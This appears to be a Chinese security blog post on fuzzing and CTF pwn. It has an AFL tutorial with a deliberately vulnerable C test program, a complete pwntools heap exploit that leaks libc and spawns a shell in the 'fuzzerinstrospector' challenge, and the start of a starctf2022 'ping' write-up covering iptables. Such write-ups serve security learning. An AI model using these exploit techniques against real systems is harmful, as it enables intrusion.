
其工作流程大致如下:

  • 从源码编译程序时进行插桩,以记录代码覆盖率(Code Coverage)
  • 选择一些输入文件,作为初始测试集加入输入队列(queue)
  • 将队列中的文件按一定的策略进行“突变”
  • 如果经过变异文件更新了覆盖范围,则将其保留添加到队列中
  • 上述过程会一直循环进行,期间触发了 crash 的文件会被记录下来

1658796625409

参考:AFL漏洞挖掘技术漫谈(一)

AFL 安装

AFL 是一种面向安全的模糊器,它采用新型的编译时检测和遗传算法来自动发现有趣的测试用例,这些用例会触发目标二进制文件中的新内部状态

安装 llvm 环境:

1
2
sudo apt-get install clang llvm-dev llvm
sudo apt-get install clang-3.4

使用如下命令下载 AFL 安装包:

1
wget https://lcamtuf.coredump.cx/afl/releases/afl-latest.tgz

在解压后的文件中执行 make 进行编译,输入 afl-fuzz 以验证是否安装成功:

1
2
➜  afl-2.52b afl-fuzz
afl-fuzz 2.52b by <lcamtuf@google.com>

安装好的目录中应该有如下的文件:

1
2
3
4
5
6
7
8
9
➜  afl-2.52b ls
afl-analyze afl-fuzz afl-showmap debug.h Makefile
afl-analyze.c afl-fuzz.c afl-showmap.c dictionaries qemu_mode
afl-as afl-g++ afl-tmin docs QuickStartGuide.txt
afl-as.c afl-gcc afl-tmin.c experimental README
afl-as.h afl-gcc.c afl-whatsup hash.h testcases
afl-clang afl-gotcpu alloc-inl.h libdislocator test-instr.c
afl-clang++ afl-gotcpu.c as libtokencap types.h
afl-cmin afl-plot config.h llvm_mode
  • afl-gcc 和 afl-g++ 分别对应的是 gcc 和 g++ 的封装
  • afl-clang 和 afl-clang++ 分别对应 clang 的 c 和 c++ 编译器封装À
  • afl-fuzz 是 AFL 的主体,用于对目标程序进行 fuzz
  • afl-analyze 可以对用例进行分析,通过分析给定的用例,看能否发现用例中有意义的字段
  • afl-qemu-trace 用于 qemu-mode,默认不安装,需要手工执行 qemu-mode 的编译脚本进行编译,后面会介绍
  • afl-plot 生成测试任务的状态图
  • afl-tmin 和 afl-cmin 对用例进行简化
  • afl-whatsup 用于查看 fuzz 任务的状态
  • afl-gotcpu 用于查看当前 CPU 状态
  • afl-showmap 用于对单个用例进行执行路径跟踪

AFL 使用

AFL 需要一些初始输入数据(也叫种子文件)作为 Fuzzing 的起点,这些输入甚至可以是毫无意义的数据,AFL 可以通过启发式算法自动确定文件格式结构

AFL 源码中自带了一个语料库:testcases

测试代码如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
#include <stdio.h> 
#include <stdlib.h>
#include <unistd.h>
#include <string.h>
#include <signal.h>

int vuln(char *str)
{
int len = strlen(str);
if(str[0] == 'A' && len == 66)
{
raise(SIGSEGV);
}
else if(str[0] == 'F' && len == 6)
{
raise(SIGSEGV);
}
else
{
printf("it is good!\n");
}
return 0;
}

int main(int argc, char *argv[])
{
char buf[100]={0};
gets(buf);
printf(buf);
vuln(buf);

return 0;
}

使用 afl-gcc 进行插桩编译:

1
2
➜  test afl-gcc test.c -o test_afl
➜ test gcc test.c -o test_gcc
  • afl-gcc 插桩编译后,fuzz 的速度会快一些

接下来就可以进行 fuzz 了:

1
➜  test afl-fuzz -i ./fuzz_in -o ./fuzz_out ./test_afl -f
  • fuzz_in 为语料库,我这里直接使用 AFL 自带的 testcases
  • fuzz_out 就是输出的内容



AFL 状态窗口如下:

1658801946787

详细介绍如下:

1658802035629

  • Process timing:Fuzzer 运行时长、以及距离最近发现的路径、崩溃和挂起经过了多长时间
  • Overall results:Fuzzer 当前状态的概述(尤其注意 uniq crashes)
  • Cycle progress:我们输入队列的距离
  • Map coverage:目标二进制文件中的插桩代码所观察到覆盖范围的细节
  • Stage progress:Fuzzer 现在正在执行的文件变异策略、执行次数和执行速度
  • Findings in depth:有关我们找到的执行路径,异常和挂起数量的信息
  • Fuzzing strategy yields:关于突变策略产生的最新行为和结果的详细信息
  • Path geometry:有关 Fuzzer 找到的执行路径的信息
  • CPU load:CPU利用率

Crashes 分析

fuzz_out->crashes 中有许多 crashes 信息,在 AFL 源码的 experimental/crash_triage 目录中有一个名为 triage_crashes.sh 的脚本,可以帮助我们触发收集到的 crashes

1
2
3
4
5
6
7
➜  test ./triage_crashes.sh ./fuzz_out ./test_afl 2>&1 | grep SIGNAL
+++ ID 000000, SIGNAL 11 +++
+++ ID 000001, SIGNAL 06 +++
+++ ID 000002, SIGNAL 06 +++
+++ ID 000003, SIGNAL 06 +++
+++ ID 000004, SIGNAL 06 +++
+++ ID 000005, SIGNAL 11 +++
  • “11”代表了 SIGSEGV 信号,有可能是因为缓冲区溢出导致进程引用了无效的内存
  • “6”代表了 SIGABRT 信号,通常由 libc 和其他库在出现严重错误时中止程序(也有可能是触发 canary 产生的错误)

AFL 练习

项目地址:Exercises to learn how to fuzz with American Fuzzy Lop

fuzzerinstrospector

1
GNU C Library (Ubuntu GLIBC 2.27-3ubuntu1.6) stable release version 2.27
1
2
3
4
5
6
7
fuzzerinstrospector: ELF 64-bit LSB shared object, x86-64, version 1 (SYSV), dynamically linked, interpreter /home/yhellow/tools/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/ld-2.27.so, for GNU/Linux 3.2.0, BuildID[sha1]=719784b3c6cf918a5fc48dea4142aae94c7f4dec, stripped
[*] '/home/yhellow/\xe6\xa1\x8c\xe9\x9d\xa2/exp/fuzzerinstrospector'
Arch: amd64-64-little
RELRO: Full RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
  • 64位,dynamically,全开

入侵思路

Switch-case 6:有一个任意指针调用,只要泄露出 libc_base 就可以 get shell

1
2
3
4
5
6
7
8
9
10
11
12
13
14
unsigned __int64 __fastcall key(char *chunk_list)
{
char s; // [rsp+1Fh] [rbp-11h] BYREF
void (__fastcall *code)(char *); // [rsp+20h] [rbp-10h] BYREF
unsigned __int64 canary; // [rsp+28h] [rbp-8h]

canary = __readfsqword(0x28u);
s = 0;
code = 0LL;
memset(&s, 0xCC, 0xF0uLL);
__isoc99_scanf("%ld", &code);
code(chunk_list);
return __readfsqword(0x28u) ^ canary;
}

先把 tcache 装满,然后通过 unsortedbin 获取 main_arena,接着输入非数字字符使 scanf 写入失败,这样 main_arena 就留在了可控制的 heap 中

1
2
3
4
pwndbg> telescope 0x562cbf64c9c0
00:00000x562cbf64c9c0 ◂— 0x6262626262626262 ('bbbbbbbb')
01:00080x562cbf64c9c8 ◂— 0x111
02:00100x562cbf64c9d0 —▸ 0x7f3ef5128ca0 (main_arena+96) —▸ 0x562cbf64cad0 ◂— 0x0

获取 main_arena 需要一点小技巧:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
int Check()
{
unsigned __int64 index; // rax
int i; // [rsp+Ch] [rbp-14h]
unsigned __int64 index_t; // [rsp+10h] [rbp-10h]
unsigned __int8 *chunk; // [rsp+18h] [rbp-8h]

printf("Index: ");
index = input();
index_t = index;
if ( index <= 8 )
{
index = chunk_list[index];
if ( index )
{
chunk = (unsigned __int8 *)chunk_list[index_t];
LODWORD(index) = puts("Bitmap set: ");
for ( i = 0; i <= 7; ++i )
LODWORD(index) = printf("Bit: %hhu\n", chunk[chunk[i] + 8]);
}
}
return index;
}
  • chunk->data 的前8字节会最为 index,使其打印 chunk[index + 8]
  • 我们只需要让 chunk[index + 8] == index,就可以确定前8字节的值了

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
from pwn import *

p=process("./fuzzerinstrospector")
elf=ELF("./fuzzerinstrospector")
libc=ELF("./libc-2.27.so")

def create(index,bitmap):
p.sendlineafter("Your choice: ",str(1))
p.sendlineafter("Index: ",str(index))
for i in range(8):
p.sendlineafter("Index: "+str(i)+": ","-")
p.sendlineafter("Bitmap: ",bitmap)

def edit(index,bitmap):
p.sendlineafter("Your choice: ",str(2))
p.sendlineafter("Index: ",str(index))
for i in range(8):
p.sendlineafter("Index: "+str(i)+": ",str(0))
p.sendlineafter("Bitmap: ",str(bitmap))

def check(index):
p.sendlineafter("Your choice: ",str(3))
p.sendlineafter("Index: ",str(index))

def dele(index):
p.sendlineafter("Your choice: ",str(4))
p.sendlineafter("Index: ",str(index))

#gdb.attach(p)

indexindex = b''
for i in range(0x100):
indexindex += i.to_bytes(1,'little')

for i in range(9):
create(i,"a"*0x100)

for i in range(9):
dele(i)

for i in range(7):
create(i,"b"*0x100)

create(7,indexindex)
check(7)

leak_addr = 0
for i in range(6):
p.recvuntil('Bit: ')
tmp = int(p.recvuntil(b'\n')[:-1],10)
leak_addr += tmp<<(i*8)

libc_base = leak_addr-0x3ebca0

success("leak_addr >> "+hex(leak_addr))
success("libc_base >> "+hex(libc_base))
#pause()

onegadget=[0x4f2a5,0x4f302,0x10a2fc]
one_gadget=onegadget[2]+libc_base
system_libc = libc_base+libc.sym["system"]

dele(0)
p.sendlineafter("Your choice: ",str(1))
p.sendlineafter('Index: ',str(0))
for i in range(8):
p.sendlineafter('Index: ',str('/bin/sh\x00'[i]).encode())
p.sendafter('Bitmap: ',"a"*0x100)
p.sendlineafter("Your choice: ",str(6))
p.sendline(str(system_libc))

p.interactive()

小结:

题目本身不难,就是打的时候不知道 scanf 写入失败的情况,可惜了

ping 复现

后缀为 .iso,代表没有使用常规的 busybox 文件系统,使用如下命令进行挂载:

1
➜  starctf2022_ping sudo mount kernel.iso rootfs

kernel.iso 的文件结构如下:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
C:\Users\ywx813\Desktop\2022暑假复现\starctf2022_ping\rootfs>tree /f
卷 OS 的文件夹 PATH 列表
卷序列号为 1AD1-822C
C:.
│ boot.catalog

├─boot
│ │ kernel.elf
│ │
│ └─grub
│ │ grub.cfg
│ │
│ ├─fonts
│ │ unicode.pf2
│ │
│ ├─i386-pc
│ │ 915resolution.mod
│ │ acpi.mod
│ │ adler32.mod
│ │ affs.mod
│ │ afs.mod
│ │ ahci.mod
│ │ all_video.mod
│ │ aout.mod
│ │ archelp.mod
│ │ ata.mod
│ │ at_keyboard.mod
│ │ backtrace.mod
│ │ bfs.mod
│ │ biosdisk.mod
│ │ bitmap.mod
│ │ bitmap_scale.mod
│ │ blocklist.mod
│ │ boot.mod
│ │ bsd.mod
│ │ bswap_test.mod
│ │ btrfs.mod
│ │ bufio.mod
│ │ cat.mod
│ │ cbfs.mod
│ │ cbls.mod
│ │ cbmemc.mod
│ │ cbtable.mod
│ │ cbtime.mod
│ │ chain.mod
│ │ cmdline_cat_test.mod
│ │ cmosdump.mod
│ │ cmostest.mod
│ │ cmp.mod
│ │ cmp_test.mod
│ │ command.lst
│ │ configfile.mod
│ │ cpio.mod
│ │ cpio_be.mod
│ │ cpuid.mod
│ │ crc64.mod
│ │ crypto.lst
│ │ crypto.mod
│ │ cryptodisk.mod
│ │ cs5536.mod
│ │ ctz_test.mod
│ │ date.mod
│ │ datehook.mod
│ │ datetime.mod
│ │ disk.mod
│ │ diskfilter.mod
│ │ div.mod
│ │ div_test.mod
│ │ dm_nv.mod
│ │ drivemap.mod
│ │ echo.mod
│ │ efiemu.mod
│ │ efiemu32.o
│ │ efiemu64.o
│ │ ehci.mod
│ │ elf.mod
│ │ eltorito.img
│ │ eval.mod
│ │ exfat.mod
│ │ exfctest.mod
│ │ ext2.mod
│ │ extcmd.mod
│ │ f2fs.mod
│ │ fat.mod
│ │ file.mod
│ │ font.mod
│ │ freedos.mod
│ │ fs.lst
│ │ fshelp.mod
│ │ functional_test.mod
│ │ gcry_arcfour.mod
│ │ gcry_blowfish.mod
│ │ gcry_camellia.mod
│ │ gcry_cast5.mod
│ │ gcry_crc.mod
│ │ gcry_des.mod
│ │ gcry_dsa.mod
│ │ gcry_idea.mod
│ │ gcry_md4.mod
│ │ gcry_md5.mod
│ │ gcry_rfc2268.mod
│ │ gcry_rijndael.mod
│ │ gcry_rmd160.mod
│ │ gcry_rsa.mod
│ │ gcry_seed.mod
│ │ gcry_serpent.mod
│ │ gcry_sha1.mod
│ │ gcry_sha256.mod
│ │ gcry_sha512.mod
│ │ gcry_tiger.mod
│ │ gcry_twofish.mod
│ │ gcry_whirlpool.mod
│ │ gdb.mod
│ │ geli.mod
│ │ gettext.mod
│ │ gfxmenu.mod
│ │ gfxterm.mod
│ │ gfxterm_background.mod
│ │ gfxterm_menu.mod
│ │ gptsync.mod
│ │ gzio.mod
│ │ halt.mod
│ │ hashsum.mod
│ │ hdparm.mod
│ │ hello.mod
│ │ help.mod
│ │ hexdump.mod
│ │ hfs.mod
│ │ hfsplus.mod
│ │ hfspluscomp.mod
│ │ http.mod
│ │ hwmatch.mod
│ │ iorw.mod
│ │ iso9660.mod
│ │ jfs.mod
│ │ jpeg.mod
│ │ keylayouts.mod
│ │ keystatus.mod
│ │ ldm.mod
│ │ legacycfg.mod
│ │ legacy_password_test.mod
│ │ linux.mod
│ │ linux16.mod
│ │ loadenv.mod
│ │ loopback.mod
│ │ ls.mod
│ │ lsacpi.mod
│ │ lsapm.mod
│ │ lsmmap.mod
│ │ lspci.mod
│ │ luks.mod
│ │ lvm.mod
│ │ lzopio.mod
│ │ macbless.mod
│ │ macho.mod
│ │ mda_text.mod
│ │ mdraid09.mod
│ │ mdraid09_be.mod
│ │ mdraid1x.mod
│ │ memdisk.mod
│ │ memrw.mod
│ │ minicmd.mod
│ │ minix.mod
│ │ minix2.mod
│ │ minix2_be.mod
│ │ minix3.mod
│ │ minix3_be.mod
│ │ minix_be.mod
│ │ mmap.mod
│ │ moddep.lst
│ │ modinfo.sh
│ │ morse.mod
│ │ mpi.mod
│ │ msdospart.mod
│ │ multiboot.mod
│ │ multiboot2.mod
│ │ mul_test.mod
│ │ nativedisk.mod
│ │ net.mod
│ │ newc.mod
│ │ nilfs2.mod
│ │ normal.mod
│ │ ntfs.mod
│ │ ntfscomp.mod
│ │ ntldr.mod
│ │ odc.mod
│ │ offsetio.mod
│ │ ohci.mod
│ │ partmap.lst
│ │ parttool.lst
│ │ parttool.mod
│ │ part_acorn.mod
│ │ part_amiga.mod
│ │ part_apple.mod
│ │ part_bsd.mod
│ │ part_dfly.mod
│ │ part_dvh.mod
│ │ part_gpt.mod
│ │ part_msdos.mod
│ │ part_plan.mod
│ │ part_sun.mod
│ │ part_sunpc.mod
│ │ password.mod
│ │ password_pbkdf2.mod
│ │ pata.mod
│ │ pbkdf2.mod
│ │ pbkdf2_test.mod
│ │ pci.mod
│ │ pcidump.mod
│ │ pgp.mod
│ │ plan9.mod
│ │ play.mod
│ │ png.mod
│ │ priority_queue.mod
│ │ probe.mod
│ │ procfs.mod
│ │ progress.mod
│ │ pxe.mod
│ │ pxechain.mod
│ │ raid5rec.mod
│ │ raid6rec.mod
│ │ random.mod
│ │ rdmsr.mod
│ │ read.mod
│ │ reboot.mod
│ │ regexp.mod
│ │ reiserfs.mod
│ │ relocator.mod
│ │ romfs.mod
│ │ scsi.mod
│ │ search.mod
│ │ search_fs_file.mod
│ │ search_fs_uuid.mod
│ │ search_label.mod
│ │ sendkey.mod
│ │ serial.mod
│ │ setjmp.mod
│ │ setjmp_test.mod
│ │ setpci.mod
│ │ sfs.mod
│ │ shift_test.mod
│ │ signature_test.mod
│ │ sleep.mod
│ │ sleep_test.mod
│ │ smbios.mod
│ │ spkmodem.mod
│ │ squash4.mod
│ │ strtoull_test.mod
│ │ syslinuxcfg.mod
│ │ tar.mod
│ │ terminal.lst
│ │ terminal.mod
│ │ terminfo.mod
│ │ test.mod
│ │ testload.mod
│ │ testspeed.mod
│ │ test_blockarg.mod
│ │ tftp.mod
│ │ tga.mod
│ │ time.mod
│ │ tr.mod
│ │ trig.mod
│ │ true.mod
│ │ truecrypt.mod
│ │ udf.mod
│ │ ufs1.mod
│ │ ufs1_be.mod
│ │ ufs2.mod
│ │ uhci.mod
│ │ usb.mod
│ │ usbms.mod
│ │ usbserial_common.mod
│ │ usbserial_ftdi.mod
│ │ usbserial_pl2303.mod
│ │ usbserial_usbdebug.mod
│ │ usbtest.mod
│ │ usb_keyboard.mod
│ │ vbe.mod
│ │ verifiers.mod
│ │ vga.mod
│ │ vga_text.mod
│ │ video.lst
│ │ video.mod
│ │ videoinfo.mod
│ │ videotest.mod
│ │ videotest_checksum.mod
│ │ video_bochs.mod
│ │ video_cirrus.mod
│ │ video_colors.mod
│ │ video_fb.mod
│ │ wrmsr.mod
│ │ xfs.mod
│ │ xnu.mod
│ │ xnu_uuid.mod
│ │ xnu_uuid_test.mod
│ │ xzio.mod
│ │ zfs.mod
│ │ zfscrypt.mod
│ │ zfsinfo.mod
│ │ zstd.mod
│ │
│ └─roms
└─[BOOT]
Boot-NoEmul.img

对 kernel.elf 进行检查:

1
2
3
4
5
6
7
kernel.elf: ELF 32-bit LSB executable, Intel 80386, version 1 (SYSV), statically linked, stripped
Arch: i386-32-little
RELRO: No RELRO
Stack: No canary found
NX: NX disabled
PIE: No PIE (0x100000)
RWX: Has RWX segments
  • 32位,statically,全关

不是常规的 kernel pwn,看来只能从 run.sh 入手了:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
➜  starctf2022_ping cat run.sh 
#! /bin/sh

sudo tunctl -t tap100 -u nobody
sudo ifconfig tap100 10.10.10.2/24

sudo iptables -P FORWARD ACCEPT
sudo iptables -A INPUT -p icmp --icmp-type echo-request -j REJECT
sudo iptables -t nat -I PREROUTING -p icmp -d 0.0.0.0/0 -j DNAT --to-destination 10.10.10.10
sudo iptables -t nat -I POSTROUTING -p icmp -d 10.10.10.10 -j SNAT --to-source 10.10.10.2
echo 1 | sudo tee /proc/sys/net/ipv4/ip_forward

while true;
do
sudo rm -f /tmp/flag.txt
sudo cp flag.txt /tmp
sudo chmod 644 /tmp/flag.txt
sudo chown nobody /tmp/flag.txt
sudo setpriv --reuid=nobody --regid=netdev --init-groups \
timeout 60 \
qemu-system-i386 -cdrom kernel.iso \
-hda /tmp/flag.txt \
-netdev tap,id=n1,ifname=tap100,script=no,downscript=no \
-device virtio-net-pci,netdev=n1,mac=01:02:03:04:05:06 \
-m 64M -display none \
-monitor /dev/null
sleep 1
done

配置虚拟网卡

tunctl 允许主机系统管理员预先配置一个 TUN/TAP 设备以供特定用户使用

  • tunctl -t device-name:指定要创建的 tap/tun 设备名
  • tunctl -u user:为用户 user 创建一个 tap 接口

ifconfig 可被用于设置虚拟网卡

1
sudo ifconfig tap100 10.10.10.2/24
1
2
3
4
5
6
7
8
9
10
➜  starctf2022_ping ifconfig -a
......
tap100: flags=4099<UP,BROADCAST,MULTICAST> mtu 1500
inet 127.0.0.1 netmask 255.0.0.0 broadcast 127.255.255.255
inet6 fe80::4ce7:6ff:fec5:2a61 prefixlen 64 scopeid 0x20<link>
ether 4e:e7:06:c5:2a:61 txqueuelen 1000 (以太网)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 45 bytes 5804 (5.8 KB)
TX errors 0 dropped 4 overruns 0 carrier 0 collisions 0

参考:tunctl添加虚拟网卡TUN/TAP与brctl添加网桥

配置 Linux 防火墙

在早期的 Linux 系统中,默认使用的是 iptables 配置防火墙(iptables 是 Linux 防火墙工作在用户空间的管理工具,是 netfilter/iptables IP 信息包过滤系统的一部分,用来设置、维护和检查 Linux 内核的 IP 数据包过滤规则)

  • iptables 是基于内核的防火墙,功能非常强大
  • 所有规则配置后,立即生效,不需要重启服务


iptables 的结构是由表(tables)组成,而 tables 是由链组成,链又是由具体的规则组成:

三张表:

  • filter,负责过滤数据包,包括的规则链有:inputoutputforward

  • nat,用于网络地址转换(IP、端口),包括的规则链有:preroutingpostroutingoutput

  • mangle,主要应用在修改数据包、流量整形、给数据包打标识,默认的规则链有:inputoutputforwardpostroutingprerouting

五条链:

  • input,匹配目标IP是本机的数据包

  • output,出口数据包 , 一般不在此链上做配置

  • forward,匹配流经本机的数据包,和流量转发有关

  • prerouting,修改目的地址,用来做 DNAT(如:把内网中的 80 端口映射到互联网端口)

  • postrouting,修改源地址,用来做 SNAT(如:局域网共享一个公网IP接入 Internet)

因此我们在编写 iptables 规则时,要先指定表,再指定链,tables 的作用是区分不同功能的规则,并且存储这些规则:

1657783449606

参考:iptables系列教程(一)iptables入门篇

iptables 基本概念

  • 匹配(match):符合指定的条件,比如指定的 IP 地址和端口
  • 丢弃(drop):当一个包到达时,简单地丢弃,不做其它任何处理
  • 接受(accept):和丢弃相反,接受这个包,让这个包通过
  • 拒绝(reject):和丢弃相似,但它还会向发送这个包的源主机发送错误消息。这个错误消息可以指定,也可以自动产生
  • 目标(target):指定的动作,说明如何处理一个包,比如:丢弃,接受,或拒绝
